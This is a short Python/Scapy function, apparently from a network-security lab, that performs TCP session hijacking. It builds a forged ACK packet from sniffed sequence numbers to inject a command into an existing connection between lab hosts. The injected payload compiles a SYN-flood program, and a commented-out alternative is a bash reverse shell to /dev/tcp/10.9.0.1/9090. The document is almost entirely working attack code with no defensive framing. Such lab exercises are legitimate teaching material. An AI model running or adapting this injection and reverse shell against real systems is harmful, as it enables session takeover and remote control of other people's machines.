 def spoof(pkt):
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]

    # TCP data length
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4

    newseq = old_tcp.ack + 10
    newack = old_tcp.seq + tcp_len # -20
    #############################################################
    ip  = IP( src = "10.9.0.6",
              dst = "10.9.0.5"            )

    tcp = TCP( sport = old_tcp.dport,
               dport = old_tcp.sport,
               flags = "A",
               seq   = newseq,
               ack   = newack              )

    data = "\n gcc synflood.c  \n"
    #data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
    #############################################################
    pkt = ip/tcp/data
    ls(pkt)
    send(pkt,verbose=0)
    quit()